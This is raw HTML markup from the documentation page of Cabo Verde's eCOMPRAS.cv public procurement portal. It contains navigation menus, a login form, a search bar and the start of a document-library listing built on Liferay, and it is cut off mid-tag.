src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=206040&amp;redirect=%2Fweb%2Fecompras%2Fdocumentacao" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769562232107"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1769562121163" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769562232115"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_mtop" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="koov" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"koov","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#koov"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("koov",new Component.default(context,"#koov"),destroyConfig);else Liferay.component("koov",new Component.default(context),destroyConfig)});else if(false)Liferay.component("koov",new Component.default(context,"#koov"),destroyConfig);else Liferay.component("koov",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Documentação - Documentação - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_mcsvzYoMUYWV_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_mcsvzYoMUYWV"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_mcsvzYoMUYWV"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_mcsvzYoMUYWV_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Documentação </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_9tyeTL6dF1OT_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_9tyeTL6dF1OT"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_9tyeTL6dF1OT"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentação Título</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="206057" data-analytics-asset-title="Documentação Título" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Documentação</span> </div> <h6 style="color: #868686">Todas as documentações disponibilizadas</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="nnqj"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div 